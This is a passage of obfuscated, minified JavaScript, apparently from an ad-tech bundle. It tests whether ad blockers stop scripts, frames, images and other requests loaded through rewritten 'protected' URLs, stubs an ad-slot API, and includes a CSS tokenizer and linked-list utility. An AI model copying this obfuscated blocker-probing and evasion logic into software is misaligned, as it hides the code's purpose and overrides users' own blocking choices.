o=r[n(859)](e,t);if(n(1081)!==o[n(2923)](n(1861)))return!1;if(n(1081)!==o[n(2923)](n(836)))return!1;const i=o[n(2923)](n(2938));if(n(1081)!==i&&"0"!==i)return!1}const l=e[n(973)]();return!(l[n(836)]<100||l[n(1861)]<100)}}];var It,jt,Ot=c(704);let Ft;const Pt=()=>{const e=t;var n;return(null!==(n=Ft)&&void 0!==n?n:Ft=(0,_t.c)(((t,e)=>{const n=a1E;var r;const o=[],i=null===(r=document[n(2770)](n(910)))||void 0===r?void 0:r[n(1839)];i&&o[n(963)](i),o[n(963)](new URL(n(2164)+String(Date[n(1810)]()),location[n(1839)])[n(1839)]),o[n(963)](new URL(n(678)+String(Date[n(1810)]()),location[n(1839)])[n(1839)]);let s=0;setTimeout((()=>t(!1)),2501),o[n(592)]((e=>{const r=n,i=document[r(2112)](r(2382));i[r(2641)](r(1352),"1"),i[r(2247)](r(2291),(()=>{t(!0)})),i[r(2247)](r(3070),(()=>{++s===o[r(2263)]&&t(!1)})),i[r(1686)]=e}))})))[e(1775)]((t=>(t||st.A[e(3499)](e(3635)),t)))};let Dt;async function Ht(e,n){const r=t;var o;const{protectUrlContext:i,isDomainShardingEnabled:s}=e;null!==(o=n)&&void 0!==o||(n=s?vt.A[r(602)](0,ft.ch):-1);const a=vt.A[r(2844)]([r(771),r(2851),r(1596),r(1213),r(3620)]),c=(0,ht.Wq)({protectUrlContext:i,url:""[r(2218)](rt.A[r(2251)],r(1598))[r(2218)](a),kind:ht.MN[r(1303)],key:null,endpoint:rt.A[r(2251)],extra:{shardingIndex:n}}),l=document[r(2112)](r(461));return l[r(2641)](r(1352),"1"),l[r(1686)]=c,(0,_t.c)(((t,e)=>{const n=r;l[n(1523)]=()=>e(n(3220)),l[n(3594)]=()=>t(),document[n(2812)][n(2508)](l)}))[r(1314)]((()=>{l[r(2655)]()}))}const qt=e=>{const n=t;e[n(1543)][n(1292)](n(1861),"0"),e[n(1543)][n(1292)](n(836),"0"),e[n(1543)][n(1292)](n(2914),n(3556)),e[n(1543)][n(1292)](n(874),n(2801))},Vt=()=>(0,_t.c)((e=>{const n=t,r=document[n(2112)](n(1726));qt(r),document[n(2812)][n(2508)](r);const o=vt.A[n(1062)](),i=t=>{const s=n;t[s(1171)]===o&&(window[s(1218)](s(1547),i),r[s(2655)](),e())};window[n(2247)](n(1547),i),r[n(2482)][n(1244)](),r[n(2482)][n(3450)](n(3313)[n(2218)](o,n(1908))),r[n(2482)][n(2125)]()})),Bt=async e=>{const n=t,{protectUrlContext:r,isDomainShardingEnabled:o}=e,i=vt.A[n(2844)]([n(2878),n(1384),n(2966),n(530),n(2685)]),s=(t,e)=>(0,ht.Wq)({protectUrlContext:r,url:t,kind:e,key:null,endpoint:rt.A[n(2251)],extra:{shardingIndex:o?vt.A[n(602)](0,ft.ch):-1}}),a=vt.A[n(2844)]([[122,118],[122,226],[346,118],[346,226]]),c=[vt.A[n(602)](1,4),vt.A[n(602)](1,4)],l=vt.A[n(2844)]([10,17,20,55]),u=s(""[n(2218)](rt.A[n(2251)],n(2021))[n(2218)](i),ht.MN[n(2108)]),d=s(""[n(2218)](rt.A[n(2251)],n(1607))[n(2218)](i),ht.MN[n(1303)]),h=s(""[n(2218)](rt.A[n(2251)],n(1965))[n(2218)](i),ht.MN[n(2106)]),m=s(""[n(2218)](rt.A[n(2251)],n(1594))[n(2218)](i),ht.MN[n(2106)]),f=s(""[n(2218)](rt.A[n(2251)],n(1493))[n(2218)](a[0],n(1083))[n(2218)](a[1]),ht.MN[n(2106)]),p=s(""[n(2218)](rt.A[n(2251)],n(1927))[n(2218)](i,n(3034))[n(2218)](l),ht.MN[n(2475)]),g=s(""[n(2218)](rt.A[n(2251)],n(3146))[n(2218)](i),ht.MN[n(2108)]),w=s(""[n(2218)](rt.A[n(2251)],n(2956))[n(2218)](c[0],n(1083))[n(2218)](c[1]),ht.MN[n(2106)]),b=document[n(2112)](n(1726));b[n(2641)](n(1352),"1"),b[n(1686)]=u,qt(b),document[n(2812)][n(2508)](b);try{const t=Date[n(1810)]();await new Promise(((t,e)=>{const r=n;let o=!1;setTimeout((()=>{o||e(new Error(a1E(1830)))}),5e3),b[r(2247)](r(3070),(t=>{o=!0,e(t)})),b[r(2247)](r(2291),(()=>{o=!0,t()})),window[r(2247)](r(1547),(function e(n){const s=r;s(1841)===n[s(1171)][s(3198)]&&n[s(1171)][s(2110)]===i&&(window[s(1218)](s(1547),e),o=!0,t())}));const s=Ot.A[r(2950)](window)[r(3013)][r(2950)][r(1261)](b);(yt.A[r(1307)]()||yt.A[r(877)]())&&s&&setTimeout((()=>{const t=r;o||fetch(s,{cache:t(3604),priority:t(3182)})[t(1775)]((e=>e[t(3544)]()))[t(1775)]((()=>e(new Error(t(2990)))))[t(2975)]((()=>e(new Error(t(2231)))))}),1001)}));const e=Date[n(1810)]()-t,r=Math[n(1945)](2001,7*e),o=3e3;st.A[n(3499)](n(1070)[n(2218)](e,n(2522))[n(2218)](r,n(3059))[n(2218)](o,"ms"));const s=[{target:n(461),params:{scriptUrl:d},expected:""[n(2218)](i)},{target:n(2016),params:{fetchUrl:h},expected:""[n(2218)](i)},{target:n(3340),params:{xhrUrl:m},expected:""[n(2218)](i)},{target:n(2992),params:{cssUrl:p},expected:""[n(2218)](l,"px")},{target:n(1726),params:{iframeUrl:g},expected:""[n(2218)](i)},{target:n(2932),params:{imageUrl:w},expected:""[n(2218)](c[0],"x")[n(2218)](c[1]),failOnlyIf:Pt}];(()=>{const t=n;if(void 0!==Dt)return Dt;try{""!==document[t(2112)](t(1532))[t(719)](t(1728))?Dt=!0:(Dt=!1,st.A[t(3499)](t(432)))}catch(t){Dt=!0}return Dt})()&&s[n(963)]({target:n(1532),params:{videoUrl:f},expected:""[n(2218)](a[0],"x")[n(2218)](a[1]),failOnlyIf:Pt});const u=Object[n(3297)](s[n(2285)]((t=>{const e=n;let{target:r}=t;return[r,e(1770)]}))),v=s[n(2285)]((async t=>{const e=n;let{target:r,params:o,expected:s,failOnlyIf:a}=t;try{const t=Date[e(1810)](),n=await(c=r,l=o,new Promise(((t,n)=>{const r=e,o=new MessageChannel,s=e=>{const r=a1E;e[r(1171)][r(2110)]===i&&r(3343)===e[r(1171)][r(3198)]&&(o[r(1179)][r(1218)](r(1547),s),e[r(1171)].ok?t(e[r(1171)][r(1171)]):n(new Error(e[r(1171)][r(1547)])))},a={action:r(2377),target:c,params:l};o[r(1179)][r(2317)]=s,b[r(511)][r(1713)](a,"*",[o[r(2069)]])}))),a=Date[e(1810)]()-t;if(st.A[e(3499)](e(3271)[e(2218)](r,e(2810))[e(2218)](n,e(795))[e(2218)](a,"ms")),n!==s)throw new Error(e(2670)[e(2218)](r,e(479)));u[r]=e(3343)}catch(c){if(a&&!await a())return st.A[e(3499)](""[e(2218)](r,e(375))),void(u[r]=e(3552));throw u[r]=e(1900),st.A[e(3499)](e(3271)[e(2218)](r,e(858))[e(2218)](c)),c}var c,l}));let y=null;const x=Date[n(1810)]();await new Promise(((t,e)=>{const s=n;Promise[s(2973)](v)[s(1775)](t)[s(2975)](e),setTimeout((()=>{e(new Error(s(3230)))}),r);let a=Date[s(1810)]();const c=t=>{const e=s;e(1841)===t[e(1171)][e(3198)]&&t[e(1171)][e(2110)]===i&&(a=Date[e(1810)]())};window[s(2247)](s(1547),c);const l=setInterval((()=>{const t=s;Date[t(1810)]()-a>o&&e(new Error(t(1274)))}),1001);y=()=>{const t=s;window[t(1218)](t(1547),c),clearInterval(l)}}))[n(1775)]((()=>{var t;return null===(t=y)||void 0===t?void 0:t()}))[n(2975)]((t=>{const e=n;var r;null===(r=y)||void 0===r||r();const o=Object[e(1424)](u)[e(3200)]((t=>{const n=e;let[r,o]=t;return n(3343)!==o&&n(3552)!==o}))[e(2285)]((t=>{let[e]=t;return e}));st.A[e(3499)](""[e(2218)](t,e(1462))[e(2218)](o[e(360)](","),e(1533))[e(2218)](Date[e(1810)]()-x,"ms"));const i=Object[e(1424)](u)[e(3200)]((t=>{const n=e;let[r,o]=t;return n(1770)===o}));if(1!==i[e(2263)]||e(1532)!==i[0][0])throw t;st.A[e(3499)](e(3488))})),st.A[n(3499)](n(3395)[n(2218)](Date[n(1810)]()-x,"ms")),b[n(2655)]()}catch(t){throw b[n(2655)](),t}};function Xt(e,n,r){const o=t,i={getSlots:()=>e[o(2285)]((t=>({id:t.id,refresh:t[o(1477)][o(608)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(i)},loaded:!0,isAdBlockerDetected:r},i]}function Zt(e){const n=t;return n(2057)===function(t){const e=n;try{return new URL(t)[e(3356)][e(2950)](e(2647))||""}catch(t){return""}}(e)}function Gt(e){const n=t,r=e[n(3200)]((t=>void 0!==t[n(1079)])),o=new Set(r[n(2285)]((t=>t[n(1079)].id)));for(const t of o){const o=r[n(3200)]((e=>e[n(1079)].id===t)),i=o[n(2285)]((t=>t[n(1079)][n(3551)])),s=i[n(3026)](((t,e)=>t+e),0);let a=Math[n(1722)]()*s;const c=i[n(487)]((t=>(a-=t)<0)),l=o[n(3200)](((t,e)=>e!==c));e=e[n(3200)]((t=>!l[n(1041)](t)))}return e}async function Jt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1E;window[t(2100)]&&window[t(2100)](t(3178),2,(r=>{const o=t;o(3053)!==r[o(2292)]&&!1!==r[o(1824)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var Yt=c(8024),Qt=c(2538);const Kt=t=>{try{t()}catch(t){}};function $t(e){const n=t;var r;if(st.A[n(3499)](n(2731)),null!==(r=window[n(2311)])&&void 0!==r&&r[n(3008)])return;const o=window[n(2311)]||[];window[n(2311)]={push:t=>Kt(t),__replaced:!0};for(const t of[...o][n(3606)]())Kt(t);const i=t=>{const e=n;e(2016)===t[e(3198)]?t[e(1173)](...t[e(2179)]):e(3494)===t[e(3198)]?t[e(1173)]():e(2342)===t[e(3198)]&&t[e(2504)]()},s=window[n(1280)]||[];window[n(1280)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of s)Kt((()=>i(t)))}const te=0,ee=1,ne=2,re=3,oe=4,ie=5,se=7,ae=9,ce=10,le=11,ue=12,de=13,he=14,me=15,fe=16,pe=17,ge=18,we=19,be=20,ve=21,ye=22,xe=23,ke=24,Ae=25,Ee=0;function _e(t){return t>=48&&t<=57}function Se(t){return _e(t)||t>=65&&t<=70||t>=97&&t<=102}function ze(t){return t>=65&&t<=90}function Ue(t){return ze(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function Me(t){return Ue(t)||_e(t)||45===t}function Te(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function Ne(t){return 10===t||13===t||12===t}function Ce(t){return Ne(t)||32===t||9===t}function We(t,e){return 92===t&&!Ne(e)&&e!==Ee}function Re(t,e,n){return 45===t?Ue(e)||45===e||We(e,n):!!Ue(t)||92===t&&We(t,e)}function Le(t,e,n){return 43===t||45===t?_e(e)?2:46===e&&_e(n)?3:0:46===t?_e(e)?2:0:_e(t)?1:0}function Ie(t){return 65279===t||65534===t?1:0}const je=new Array(128),Oe=130;for(let e=0;e<je[t(2263)];e++)je[e]=(Ce(e)?Oe:_e(e)&&131)||Ue(e)&&132||Te(e)&&133||e||128;function Fe(t){return t<128?je[t]:132}function Pe(e,n){const r=t;return n<e[r(2263)]?e[r(1119)](n):0}function De(t,e,n){return 13===n&&10===Pe(t,e+1)?2:1}function He(e,n,r){let o=e[t(1119)](n);return ze(o)&&(o|=32),o===r}function qe(e,n,r,o){const i=t;if(r-n!==o[i(2263)])return!1;if(n<0||r>e[i(2263)])return!1;for(let t=n;t<r;t++){const r=o[i(1119)](t-n);let s=e[i(1119)](t);if(ze(s)&&(s|=32),s!==r)return!1}return!0}function Ve(e,n){const r=t;for(;n<e[r(2263)]&&Ce(e[r(1119)](n));n++);return n}function Be(e,n){const r=t;for(;n<e[r(2263)]&&_e(e[r(1119)](n));n++);return n}function Xe(e,n){const r=t;if(Se(Pe(e,(n+=2)-1))){for(const t=Math[r(3452)](e[r(2263)],n+5);n<t&&Se(Pe(e,n));n++);const t=Pe(e,n);Ce(t)&&(n+=De(e,n,t))}return n}function Ze(e,n){const r=t;for(;n<e[r(2263)];n++){const t=e[r(1119)](n);if(!Me(t)){if(!We(t,Pe(e,n+1)))break;n=Xe(e,n)-1}}return n}function Ge(e,n){const r=t;let o=e[r(1119)](n);if(43!==o&&45!==o||(o=e[r(1119)](n+=1)),_e(o)&&(n=Be(e,n+1),o=e[r(1119)](n)),46===o&&_e(e[r(1119)](n+1))&&(n=Be(e,n+=2)),He(e,n,101)){let t=0;o=e[r(1119)](n+1),45!==o&&43!==o||(t=1,o=e[r(1119)](n+2)),_e(o)&&(n=Be(e,n+1+t+1))}return n}function Je(e,n){const r=t;for(;n<e[r(2263)];n++){const t=e[r(1119)](n);if(41===t){n++;break}We(t,Pe(e,n+1))&&(n=Xe(e,n))}return n}function Ye(e){const n=t;if(1===e[n(2263)]&&!Se(e[n(1119)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(707)](r)}const Qe=[t(3203),t(1277),t(1711),t(714),t(1144),t(3199),t(670),t(1455),t(1769),t(3667),t(856),t(2800),t(2841),t(3170),t(2376),t(1863),t(1565),t(2036),t(1962),t(1105),t(1460),t(2148),t(3615),t(2684),t(1184),t(1089)];function Ke(e=null,n){const r=t;return null===e||e[r(2263)]<n?new Uint32Array(Math[r(1945)](n+1024,16384)):e}function $e(e){const n=t,r=e[n(2924)],o=r[n(2263)],i=r[n(2263)]>0?Ie(r[n(1119)](0)):0,s=Ke(e[n(3250)],o),a=Ke(e[n(861)],o);let c=e[n(1379)],l=e[n(2555)];for(let t=i;t<o;t++){const e=r[n(1119)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<o&&10===r[n(1119)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[o]=c,a[o]=l,e[n(3250)]=s,e[n(861)]=a,e[n(2981)]=!0}class tn{constructor(e,n,r,o){const i=t;this[i(1761)](e,n,r,o),this[i(3250)]=null,this[i(861)]=null}[t(1761)](e="",n=0,r=1,o=1){const i=t;this[i(2924)]=e,this[i(1905)]=n,this[i(1379)]=r,this[i(2555)]=o,this[i(2981)]=!1}[t(3461)](e,n){const r=t;return this[r(2981)]||$e(this),{source:n,offset:this[r(1905)]+e,line:this[r(3250)][e],column:this[r(861)][e]}}[t(1961)](e,n,r){const o=t;return this[o(2981)]||$e(this),{source:r,start:{offset:this[o(1905)]+e,line:this[o(3250)][e],column:this[o(861)][e]},end:{offset:this[o(1905)]+n,line:this[o(3250)][n],column:this[o(861)][n]}}}}const en=16777215,nn=24,rn=new Uint8Array(32);function on(t){return 0!==rn[t]}rn[ne]=ye,rn[ve]=ye,rn[we]=be,rn[xe]=ke;class sn{constructor(e,n){this[t(1761)](e,n)}[t(2597)](){const e=t;this[e(3445)]=!1,this[e(2706)]=-1,this[e(3618)]=0,this[e(2715)]=this[e(2095)],this[e(2774)]=this[e(2095)]}[t(1761)](e="",n=()=>{}){const r=t,o=(e=String(e||""))[r(2263)],i=Ke(this[r(1744)],e[r(2263)]+1),s=Ke(this[r(880)],e[r(2263)]+1);let a=0,c=-1,l=0,u=e[r(2263)];this[r(1744)]=null,this[r(880)]=null,s[r(2029)](0),n(e,((t,e,n)=>{const r=a++;if(i[r]=t<<nn|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=rn[i[t]>>nn]}else on(t)&&(u=r,l=rn[t])})),i[a]=te<<nn|o,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(2924)]=e,this[r(2095)]=-1===c?0:c,this[r(3126)]=a,this[r(1744)]=i,this[r(880)]=s,this[r(2597)](),this[r(1519)]()}[t(1428)](e){const n=t;return(e+=this[n(2706)])<this[n(3126)]?this[n(1744)][e]>>nn:te}[t(2400)](e){const n=t;for(let t=this[n(2706)];t<this[n(3126)];t++){const r=this[n(1744)][t]>>nn;if(r!==de&&r!==Ae&&0==e--)return r}return te}[t(2740)](e){const n=t;return(e+=this[n(2706)])<this[n(3126)]?this[n(1744)][e-1]&en:this[n(2924)][n(2263)]}[t(2206)](e){const n=t;for(let t=this[n(2706)];t<this[n(3126)];t++){const r=this[n(1744)][t]>>nn;if(r!==de&&r!==Ae&&0==e--)return t-this[n(2706)]}return te}[t(1947)](e,n){const r=t;return(e+=this[r(2706)])<this[r(3126)]&&qe(this[r(2924)],this[r(1744)][e-1]&en,this[r(1744)][e]&en,n)}[t(2053)](e){const n=t;return e===this[n(2706)]?this[n(2715)]:e>0?e<this[n(3126)]?this[n(1744)][e-1]&en:this[n(1744)][this[n(3126)]]&en:this[n(2095)]}[t(3599)](e){const n=t;return this[n(2924)][n(1963)](e,this[n(2715)])}[t(2728)](e){const n=t;return this[n(880)][this[n(2706)]]<e}[t(1e3)](e,n){const r=t;return n?this[r(1428)](n)===ae&&this[r(2924)][r(1119)](this[r(2740)](n))===e:this[r(3618)]===ae&&this[r(2924)][r(1119)](this[r(2715)])===e}[t(1495)](e){const n=t;let r=this[n(2706)]+e;r<this[n(3126)]?(this[n(2706)]=r,this[n(2715)]=this[n(1744)][r-1]&en,r=this[n(1744)][r],this[n(3618)]=r>>nn,this[n(2774)]=r&en):(this[n(2706)]=this[n(3126)],this[n(1519)]())}[t(1519)](){const e=t;let n=this[e(2706)]+1;n<this[e(3126)]?(this[e(2706)]=n,this[e(2715)]=this[e(2774)],n=this[e(1744)][n],this[e(3618)]=n>>nn,this[e(2774)]=n&en):(this[e(3445)]=!0,this[e(2706)]=this[e(3126)],this[e(3618)]=te,this[e(2715)]=this[e(2774)]=this[e(2924)][e(2263)])}[t(2629)](){const e=t;for(;this[e(3618)]===de||this[e(3618)]===Ae;)this[e(1519)]()}[t(635)](e,n){const r=t;let o=e,i=0,s=0;t:for(;o<this[r(3126)]&&(i=this[r(880)][o],!(i<e));o++)switch(s=o>0?this[r(1744)][o-1]&en:this[r(2095)],n(this[r(2924)][r(1119)](s))){case 1:break t;case 2:o++;break t;default:on(this[r(1744)][o]>>nn)&&(o=i)}this[r(1495)](o-this[r(2706)])}[t(1158)](e){const n=t;for(let t=0,r=this[n(2095)];t<this[n(3126)];t++){const o=r,i=this[n(1744)][t],s=i&en;r=s,e(i>>nn,o,s,t)}}[t(2325)](){const e=t,n=new Array(this[e(3126)]);return this[e(1158)](((t,r,o,i)=>{const s=e;n[i]={idx:i,type:Qe[t],chunk:this[s(2924)][s(1963)](r,o),balance:this[s(880)][i]}})),n}}function an(e,n){const r=t;function o(t){return t<c?e[a1E(1119)](t):0}function i(){return d=Ge(e,d),Re(o(d),o(d+1),o(d+2))?(l=ue,void(d=Ze(e,d))):37===o(d)?(l=le,void d++):void(l=ce)}function s(){const t=a1E,n=d;return d=Ze(e,d),qe(e,n,d,t(869))&&40===o(d)?(d=Ve(e,d+1),34===o(d)||39===o(d)?(l=ne,void(d=n+4)):void function(){const n=t;for(l=se,d=Ve(e,d);d<e[n(2263)];d++){const t=e[n(1119)](d);switch(Fe(t)){case 41:return void d++;case Oe:return d=Ve(e,d),41===o(d)||d>=e[n(2263)]?void(d<e[n(2263)]&&d++):(d=Je(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=Je(e,d),void(l=8);case 92:if(We(t,o(d+1))){d=Xe(e,d)-1;break}return d=Je(e,d),void(l=8)}}}()):40===o(d)?(l=ne,void d++):void(l=ee)}function a(t){const n=a1E;for(t||(t=o(d++)),l=ie;d<e[n(2263)];d++){const r=e[n(1119)](d);switch(Fe(r)){case t:return void d++;case Oe:if(Ne(r))return d+=De(e,d,r),void(l=6);break;case 92:if(d===e[n(2263)]-1)break;const i=o(d+1);Ne(i)?d+=De(e,d+1,i):We(r,i)&&(d=Xe(e,d)-1)}}}const c=(e=String(e||""))[r(2263)];let l,u=Ie(o(0)),d=u;for(;d<c;){const t=e[r(1119)](d);switch(Fe(t)){case Oe:l=de,d=Ve(e,d+1);break;case 34:a();break;case 35:Me(o(d+1))||We(o(d+1),o(d+2))?(l=oe,d=Ze(e,d+1)):(l=ae,d++);break;case 39:a();break;case 40:l=ve,d++;break;case 41:l=ye,d++;break;case 43:Le(t,o(d+1),o(d+2))?i():(l=ae,d++);break;case 44:l=ge,d++;break;case 45:Le(t,o(d+1),o(d+2))?i():45===o(d+1)&&62===o(d+2)?(l=me,d+=3):Re(t,o(d+1),o(d+2))?s():(l=ae,d++);break;case 46:Le(t,o(d+1),o(d+2))?i():(l=ae,d++);break;case 47:42===o(d+1)?(l=Ae,d=e[r(3358)]("*/",d+2),d=-1===d?e[r(2263)]:d+2):(l=ae,d++);break;case 58:l=fe,d++;break;case 59:l=pe,d++;break;case 60:33===o(d+1)&&45===o(d+2)&&45===o(d+3)?(l=he,d+=4):(l=ae,d++);break;case 64:Re(o(d+1),o(d+2),o(d+3))?(l=re,d=Ze(e,d+1)):(l=ae,d++);break;case 91:l=we,d++;break;case 92:We(t,o(d+1))?s():(l=ae,d++);break;case 93:l=be,d++;break;case 123:l=xe,d++;break;case 125:l=ke,d++;break;case 131:i();break;case 132:s();break;default:l=ae,d++}n(l,u,u=d)}}let cn=null;class ln{static[t(1687)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(3479)]=null,this[e(3038)]=null,this[e(828)]=null}[t(1687)](e){return ln[t(1687)](e)}[t(629)](e,n){const r=t;let o;return null!==cn?(o=cn,cn=cn[r(828)],o[r(1418)]=e,o[r(1519)]=n,o[r(828)]=this[r(828)]):o={prev:e,next:n,cursor:this[r(828)]},this[r(828)]=o,o}[t(545)](){const e=t,{cursor:n}=this;this[e(828)]=n[e(828)],n[e(1418)]=null,n[e(1519)]=null,n[e(828)]=cn,cn=n}[t(3569)](e,n,r,o){const i=t;let{cursor:s}=this;for(;null!==s;)s[i(1418)]===e&&(s[i(1418)]=n),s[i(1519)]===r&&(s[i(1519)]=o),s=s[i(828)]}*[Symbol[t(3025)]](){const e=t;for(let t=this[e(3479)];null!==t;t=t[e(1519)])yield t[e(1171)]}get[t(1591)](){const e=t;let n=0;for(let t=this[e(3479)];null!==t;t=t[e(1519)])n++;return n}get[t(752)](){return null===this[t(3479)]}get[t(2773)](){const e=t;return this[e(3479)]&&this[e(3479)][e(1171)]}get[t(3287)](){const e=t;return this[e(3038)]&&this[e(3038)][e(1171)]}[t(1341)](e){const n=t;let r=null;this[n(3479)]=null;for(let t of e){const e=ln[n(1687)](t);null!==r?r[n(1519)]=e:this[n(3479)]=e,e[n(1418)]=r,r=e}return this[n(3038)]=r,this}[t(2593)](){return[...this]}[t(2882)](){return[...this]}[t(592)](e,n=this){const r=t,o=this[r(629)](null,this[r(3479)]);for(;null!==o[r(1519)];){const t=o[r(1519)];o[r(1519)]=t[r(1519)],e[r(1261)](n,t[r(1171)],t,this)}this[r(545)]()}[t(1190)](e,n=this){const r=t,o=this[r(629)](this[r(3038)],null);for(;null!==o[r(1418)];){const t=o[r(1418)];o[r(1418)]=t[r(1418)],e[r(1261)](n,t[r(1171)],t,this)}this[r(545)]()}[t(3026)](e,n,r=this){const o=t;let i,s=this[o(629)](null,this[o(3479)]),a=n;for(;null!==s[o(1519)];)i=s[o(1519)],s[o(1519)]=i[o(1519)],a=e[o(1261)](r,a,i[o(1171)],i,this);return this[o(545)](),a}[t(621)](e,n,r=this){const o=t;let i,s=this[o(629)](this[o(3038)],null),a=n;for(;null!==s[o(1418)];)i=s[o(1418)],s[o(1418)]=i[o(1418)],a=e[o(1261)](r,a,i[o(1171)],i,this);return this[o(545)](),a}[t(3406)](e,n=this){const r=t;for(let t=this[r(3479)];null!==t;t=t[r(1519)])if(e[r(1261)](n,t[r(1171)],t,this))return!0;return!1}[t(2285)](e,n=this){const r=t,o=new ln;for(let t=this[r(3479)];null!==t;t=t[r(1519)])o[r(2211)](e[r(1261)](n,t[r(1171)],t,this));return o}[t(3200)](e,n=this){const r=t,o=new ln;for(let t=this[r(3479)];null!==t;t=t[r(1519)])e[r(1261)](n,t[r(1171)],t,this)&&o[r(2211)](t[r(1171)]);return o}[t(2686)](e,n,r=this){const o=t;if(null===e)return;const i=this[o(629)](null,e);for(;null!==i[o(1519)];){const t=i[o(1519)];if(i[o(1519)]=t[o(1519)],n[o(1261)](r,t[o(1171)],t,this))break}this[o(545)]()}[t(3633)](e,n,r=this){const o=t;if(null===e)return;const i=this[o(629)](e,null);for(;null!==i[o(1418)];){const t=i[o(1418)];if(i[o(1418)]=t[o(1418)],n[o(1261)](r,t[o(1171)],t,this))break}this[o(545)]()}[t(1253)](){const e=t;this[e(3479)]=null,this[e(3038)]=null}[t(1279)](){const e=t,n=new ln;for(let t of this)n[e(2211)](t);return n}[t(549)](e){const n=t;return this[n(3569)](null,e,this[n(3479)],e),null!==this[n(3479)]?(this[n(3479)][n(1418)]=e,e[n(1519)]=this[n(3479)]):this[n(3038)]=e,this[n(3479)]=e,this}[t(811)](e){const n=t;return this[n(549)](ln[n(1687)](e))}[t(2560)](e){return this[t(1201)](e)}[t(2211)](e){const n=t;return this[n(1201)](ln[n(1687)](e))}[t(1201)](e,n=null){const r=t;if(null!==n)if(this[r(3569)](n[r(1418)],e,n,e),null===n[r(1418)]){if(this[r(3479)]!==n)throw new Error(r(2041));this[r(3479)]=e,n[r(1418)]=e,e[r(1519)]=n,this[r(3569)](null,e)}else n[r(1418)][r(1519)]=e,e[r(1418)]=n[r(1418)],n[r(1418)]=e,e[r(1519)]=n;else this[r(3569)](this[r(3038)],e,null,e),null!==this[r(3038)]?(this[r(3038)][r(1519)]=e,e[r(1418)]=this[r(3038)]):this[r(3479)]=e,this[r(3038)]=e;return this}[t(1756)](e,n){const r=t;return this[r(1201)](ln[r(1687)](e),n)}[t(2655)](e){const n=t;if(this[n(3569)](e,e[n(1418)],e,e[n(1519)]),null!==e[n(1418)])e[n(1418)][n(1519)]=e[n(1519)];else{if(this[n(3479)]!==e)throw new Error(n(791));this[n(3479)]=e[n(1519)]}if(null!==e[n(1519)])e[n(1519)][n(1418)]=e[n(1418)];else{if(this[n(3038)]!==e)throw new Error(n(791));this[n(3038)]=e[n(1418)]}return e[n(1418)]=null,e[n(1519)]=null,e}[t(963)](e){const n=t;this[n(1201)](ln[n(1687)](e))}[t(1154)](){const e=t;return null!==this[e(3038)]?this[e(2655)](this[e(3038)]):null}[t(920)](e){const n=t;this[n(549)](ln[n(1687)](e))}[t(2868)](){const e=t;return null!==this[e(3479)]?this[e(2655)](this[e(3479)]):null}[t(2323)](e){const n=t;return this[n(1747)](e,this[n(3479)])}[t(2659)](e){return this[t(1747)](e)}[t(1747)](e,n){const r=t;return null===e[r(3479)]||(null!=n?(this[r(3569)](n[r(1418)],e[r(3038)],n,e[r(3479)]),null!==n[r(1418)]?(n[r(1418)][r(1519)]=e[r(3479)],e[r(3479)][r(1418)]=n[r(1418)]):this[r(3479)]=e[r(3479)],n[r(1418)]=e[r(3038)],e[r(3038)][r(1519)]=n):(this[r(3569)](this[r(3038)],e[r(3038)],null,e[r(3479)]),null!==this[r(3038)]?(this[r(3038)][r(1519)]=e[r(3479)],e[r(3479)][r(1418)]=this[r(3038)]):this[r(3479)]=e[r(3479)],this[r(3038)]=e[r(3038)]),e[r(3479)]=null,e[r(3038)]=null),this}[t(3229)](e,n){const r=t;r(3479)in n?this[r(1747)](n,e):this[r(1201)](n,e),this[r(2655)](e)}}function un(e,n){const r=t,o=Object[r(555)](SyntaxError[r(1246)]),i=new Error;return Object[r(2948)](o,{name:e,message:n,get stack(){const t=r;return(i[t(2669)]||"")[t(3229)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function dn({source:e,line:n,column:r,baseLine:o,baseColumn:i},s){const a=t;function c(t,e){const n=a1E;return l[n(2175)](t,e)[n(2285)](((e,r)=>String(t+r+1)[n(1958)](h)+" |"+e))[n(360)]("\n")}const l=("\n"[a(2765)](Math[a(1945)](o-1,0))+" "[a(2765)](Math[a(1945)](i-1,0))+e)[a(1693)](/\r\n?|\n|\f/),u=Math[a(1945)](1,n-s)-1,d=Math[a(3452)](n+s,l[a(2263)]+1),h=Math[a(1945)](4,String(d)[a(2263)])+1;let m=0;(r+=3*(l[n-1][a(1875)](0,r-1)[a(2009)](/\t/g)||[])[a(2263)])>100&&(m=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(2263)]&&(l[t]=l[t][a(3229)](/\t/g,a(2507)),l[t]=(m>0&&l[t][a(2263)]>m?"…":"")+l[t][a(1875)](m,98)+(l[t][a(2263)]>m+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(360)]("-")+"^",c(n,d)][a(3200)](Boolean)[a(360)]("\n")[a(3229)](/^(\s+\d+\s+\|\n)+/,"")[a(3229)](/\n(\s+\d+\s+\|)+$/,"")}function hn(e,n,r,o,i,s=1,a=1){const c=t;return Object[c(2948)](un(c(1650),e),{source:n,offset:r,line:o,column:i,sourceFragment:t=>dn({source:n,line:o,column:i,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(2031)+e+"\n"+dn({source:n,line:o,column:i,baseLine:s,baseColumn:a},2)}})}function mn(e){const n=t,r=this[n(2744)]();let o=!1;const i={recognizer:e};for(;!this[n(3445)];){switch(this[n(3618)]){case Ae:this[n(1519)]();continue;case de:o=!0,this[n(1519)]();continue}let t=e[n(3204)][n(1261)](this,i);if(void 